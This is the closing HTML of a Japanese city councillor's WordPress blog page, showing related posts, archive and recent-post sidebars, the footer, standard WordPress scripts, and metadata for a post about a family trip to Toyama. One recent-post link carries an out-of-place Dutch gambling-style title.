<figure class="term"><a href="https://ikiiki.org/2022/11/20/post-1049/" aria-label="Thumbnail of related posts 137"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/11/IMG_5985-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 187" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/11/IMG_5985-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2022/11/IMG_5985-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2022/11/IMG_5985-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/11/20/post-1049/">青少年育成</a></h3>
<p></p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/10/21/post-963/" aria-label="Thumbnail of related posts 198"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/10/IMG_5922-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 038" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/10/IMG_5922-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2022/10/IMG_5922-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2022/10/IMG_5922-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/10/21/post-963/">長野善光寺参り</a></h3>
<p>長野へ議長会DX研究フォーラムに行って来ました 早朝早く目が覚めたものですから善 ...</p>
</div>
</div>
</div>
</div><!--/#related-box-->
</aside>
</article>
</main>
<div id="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="side">
<aside>
<div id="side-fixed">
<div id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="side-title">最新記事</h3>
<ul>
<li>
<a href="https://ikiiki.org/2026/01/18/kip-kruising-bij-upgaming-vluchten-op-je-geluk/">Kip Kruising bij UpGaming: Vluchten op Je Geluk</a></li>
<li>
<a href="https://ikiiki.org/2026/01/13/post-12584/">令和８年１月１２日のスキー場</a></li>
<li>
<a href="https://ikiiki.org/2026/01/01/post-10700/">新春の候　明けましておめでとうございます。</a></li>
<li>
<a href="https://ikiiki.org/2025/11/18/post-8172/">基地協要望活動</a></li>
<li>
<a href="https://ikiiki.org/2025/11/16/post-8100/">恵庭市青少年育成市民の会</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="side-title">アーカイブ</h3>
<ul>
<li><a href="https://ikiiki.org/2026/01/">2026年1月</a></li>
<li><a href="https://ikiiki.org/2025/11/">2025年11月</a></li>
<li><a href="https://ikiiki.org/2025/10/">2025年10月</a></li>
<li><a href="https://ikiiki.org/2025/09/">2025年9月</a></li>
<li><a href="https://ikiiki.org/2025/08/">2025年8月</a></li>
<li><a href="https://ikiiki.org/2025/07/">2025年7月</a></li>
<li><a href="https://ikiiki.org/2025/06/">2025年6月</a></li>
<li><a href="https://ikiiki.org/2025/05/">2025年5月</a></li>
<li><a href="https://ikiiki.org/2025/04/">2025年4月</a></li>
<li><a href="https://ikiiki.org/2025/03/">2025年3月</a></li>
<li><a href="https://ikiiki.org/2025/02/">2025年2月</a></li>
<li><a href="https://ikiiki.org/2025/01/">2025年1月</a></li>
<li><a href="https://ikiiki.org/2024/12/">2024年12月</a></li>
<li><a href="https://ikiiki.org/2024/11/">2024年11月</a></li>
<li><a href="https://ikiiki.org/2024/10/">2024年10月</a></li>
<li><a href="https://ikiiki.org/2024/09/">2024年9月</a></li>
<li><a href="https://ikiiki.org/2024/08/">2024年8月</a></li>
<li><a href="https://ikiiki.org/2024/07/">2024年7月</a></li>
<li><a href="https://ikiiki.org/2024/06/">2024年6月</a></li>
<li><a href="https://ikiiki.org/2024/05/">2024年5月</a></li>
<li><a href="https://ikiiki.org/2024/04/">2024年4月</a></li>
<li><a href="https://ikiiki.org/2024/03/">2024年3月</a></li>
<li><a href="https://ikiiki.org/2024/02/">2024年2月</a></li>
<li><a href="https://ikiiki.org/2024/01/">2024年1月</a></li>
<li><a href="https://ikiiki.org/2023/12/">2023年12月</a></li>
<li><a href="https://ikiiki.org/2023/11/">2023年11月</a></li>
<li><a href="https://ikiiki.org/2023/10/">2023年10月</a></li>
<li><a href="https://ikiiki.org/2023/09/">2023年9月</a></li>
<li><a href="https://ikiiki.org/2023/08/">2023年8月</a></li>
<li><a href="https://ikiiki.org/2023/07/">2023年7月</a></li>
<li><a href="https://ikiiki.org/2023/06/">2023年6月</a></li>
<li><a href="https://ikiiki.org/2023/05/">2023年5月</a></li>
<li><a href="https://ikiiki.org/2023/04/">2023年4月</a></li>
<li><a href="https://ikiiki.org/2023/03/">2023年3月</a></li>
<li><a href="https://ikiiki.org/2023/02/">2023年2月</a></li>
<li><a href="https://ikiiki.org/2023/01/">2023年1月</a></li>
<li><a href="https://ikiiki.org/2022/12/">2022年12月</a></li>
<li><a href="https://ikiiki.org/2022/11/">2022年11月</a></li>
<li><a href="https://ikiiki.org/2022/10/">2022年10月</a></li>
<li><a href="https://ikiiki.org/2022/09/">2022年9月</a></li>
<li><a href="https://ikiiki.org/2022/08/">2022年8月</a></li>
<li><a href="https://ikiiki.org/2022/07/">2022年7月</a></li>
<li><a href="https://ikiiki.org/2022/06/">2022年6月</a></li>
<li><a href="https://ikiiki.org/2022/05/">2022年5月</a></li>
<li><a href="https://ikiiki.org/2022/04/">2022年4月</a></li>
<li><a href="https://ikiiki.org/2022/03/">2022年3月</a></li>
<li><a href="https://ikiiki.org/2022/02/">2022年2月</a></li>
<li><a href="https://ikiiki.org/2022/01/">2022年1月</a></li>
<li><a href="https://ikiiki.org/2021/12/">2021年12月</a></li>
<li><a href="https://ikiiki.org/2018/10/">2018年10月</a></li>
<li><a href="https://ikiiki.org/2018/08/">2018年8月</a></li>
<li><a href="https://ikiiki.org/2018/03/">2018年3月</a></li>
<li><a href="https://ikiiki.org/2018/01/">2018年1月</a></li>
<li><a href="https://ikiiki.org/2017/09/">2017年9月</a></li>
<li><a href="https://ikiiki.org/2017/08/">2017年8月</a></li>
<li><a href="https://ikiiki.org/2017/07/">2017年7月</a></li>
<li><a href="https://ikiiki.org/2017/06/">2017年6月</a></li>
<li><a href="https://ikiiki.org/2017/05/">2017年5月</a></li>
<li><a href="https://ikiiki.org/2017/04/">2017年4月</a></li>
<li><a href="https://ikiiki.org/2017/03/">2017年3月</a></li>
<li><a href="https://ikiiki.org/2017/02/">2017年2月</a></li>
<li><a href="https://ikiiki.org/2017/01/">2017年1月</a></li>
<li><a href="https://ikiiki.org/2016/10/">2016年10月</a></li>
<li><a href="https://ikiiki.org/2016/08/">2016年8月</a></li>
<li><a href="https://ikiiki.org/2016/06/">2016年6月</a></li>
<li><a href="https://ikiiki.org/2016/04/">2016年4月</a></li>
<li><a href="https://ikiiki.org/2016/01/">2016年1月</a></li>
<li><a href="https://ikiiki.org/2015/07/">2015年7月</a></li>
<li><a href="https://ikiiki.org/2015/06/">2015年6月</a></li>
<li><a href="https://ikiiki.org/2015/04/">2015年4月</a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="side-title">|| 関連リンク ||</h3><div class="textwidget custom-html-widget"><a href="https://www.city.eniwa.hokkaido.jp/" target="_Top">恵庭市役所</a></div></div><div id="thk_qr_code-2" class="widget thk_qr_code"><h3 class="side-title">QRコード</h3><figure class="thk-qr-code-img"><img src="https://api.qrserver.com/v1/create-qr-code/?size=data=150x150&amp;data=https%3A%2F%2Fikiiki.org%2F2024%2F04%2F25%2Fpost-2029%2F&amp;format=png&amp;qzone=0" width="150" height="150" alt="QR Code | 恵庭市議会議員　かわはら光男といきいき街づくり" /></figure><div class="clearfix"></div></div><div id="meta-2" class="widget widget_meta"><h3 class="side-title">メタ情報</h3>
<ul>
<li><a href="https://ikiiki.org/wp-login.php">ログイン</a></li>
<li><a href="https://ikiiki.org/feed/">投稿フィード</a></li>
<li><a href="https://ikiiki.org/comments/feed/">コメントフィード</a></li>
<li><a href="https://ja.wordpress.org/">WordPress.org</a></li></ul></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container-->
<div id="footer" itemscope itemtype="https://schema.org/WPFooter">
<footer>
<div id="copyright">
<p class="copy">Copyright &copy; <span itemprop="copyrightHolder name">恵庭市議会議員　かわはら光男といきいき街づくり</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer-->
<div id="wp-footer">
<div id="mobile-buttons"><ul><li><a href="https://ikiiki.org/" title="ホーム"><i class="material-icons">&#xe88a;</i><br /><span>ホーム</span></a></li><li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><br /><span>メニュー</span></li><li id="page-top-m" title="上へ"><i class="material-icons">&#xe5d8;</i><br /><span>上へ</span></li></ul></div>
<div id="page-top"><i class="material-icons">&#xe5d8;</i><span class="ptop"> PAGE TOP</span></div>
<aside><div id="sform" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="url" content="https://ikiiki.org/" /><form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://ikiiki.org/"><meta itemprop="target" content="https://ikiiki.org/?s={s}"/><div><input itemprop="query-input" type="search" class="search-field mobile-search" name="s" placeholder=" &#xf002; Search for ..." required /></div><input type="submit" class="search-submit" value="Search" /></form></div></aside><script src="//ikiiki.org/wp-content/themes/luxech/luxech.js?v=1768691803" defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxech/*","/wp-content/themes/luxeritas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src="//ikiiki.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ikiiki.org/wp-includes/js/wp-emoji-release.min.js"}}</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ikiiki.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WPHeader","about":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701","headline":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701","alternativeHeadline":"\u5148\u65e5\u5144\u5f1f\u305d\u308d\u3063\u3066\u7686\u3067\u96c6\u307e\u308d\u3046\u3068\u3001\u592b\u5a66\u3067\u5e30\u7701\u3057\u3066\u304d\u307e\u3057\u305f \u5b50\u4f9b\u306e\u3053\u308d\u306b\u53d6\u3063\u305f\u30c9\u30b8\u30e7\u30a6\u3092\u58f2\u308a\u306b\u884c\u3063\u305f\u304b\u3070\u713c\u304d\u5c4b\u3055\u3093\u306e\u6696\u7c3e\u304c\u307e\u3060\u3042\u308a\u307e\u3057\u305f \u685c\u304c\u6c60 \u53e4\u5f0f\u8c4a\u304b\u306a\u57ce\u7aef\u99c5 \uff12\u5e74\u9593\u5728\u7c4d\u3057\u305f\u897f\u90e8\u4e2d\u5b66\u6821 \uff11\u5e74\u9593\u5728\u7c4d\u3057...","datePublished":"2024\/04\/25","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/"},"headline":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701","image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2024\/04\/P1140942.jpg","width":2560,"height":1712},"datePublished":"2024\/04\/25","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"},"publisher":{"@type":"Organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","width":52,"height":60,"0":"\n"}},"description":"\u5148\u65e5\u5144\u5f1f\u305d\u308d\u3063\u3066\u7686\u3067\u96c6\u307e\u308d\u3046\u3068\u3001\u592b\u5a66\u3067\u5e30\u7701\u3057\u3066\u304d\u307e\u3057\u305f \u5b50\u4f9b\u306e\u3053\u308d\u306b\u53d6\u3063\u305f\u30c9\u30b8\u30e7\u30a6\u3092\u58f2\u308a\u306b\u884c\u3063\u305f\u304b\u3070\u713c\u304d\u5c4b\u3055\u3093\u306e\u6696\u7c3e\u304c\u307e\u3060\u3042\u308a\u307e\u3057\u305f \u685c\u304c\u6c60 \u53e4\u5f0f\u8c4a\u304b\u306a\u57ce\u7aef\u99c5 \uff12\u5e74\u9593\u5728\u7c4d\u3057\u305f\u897f\u90e8\u4e2d\u5b66\u6821 \uff11\u5e74\u9593\u5728\u7c4d\u3057..."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"TOP","position":1,"item":"https:\/\/ikiiki.org\/"},[{"@type":"ListItem","name":"\u672a\u5206\u985e","position":"2","item":"https:\/\/ikiiki.org\/category\/uncategorized\/"},{"@type":"ListItem","name":"\u5bcc\u5c71\u770c\u306b\u5e30\u7701","position":"3","item":"https:\/\/ikiiki.org\/2024\/04\/25\/post-2029\/"}]]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u3054\u610f\u898b\u7bb1","url":"https:\/\/ikiiki.org\/page-149\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u81ea\u5df1\u7d39\u4ecb","url":"https:\/\/ikiiki.org\/page-108\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"}</script></div><!--/#wp-footer-->
</body>
</html>
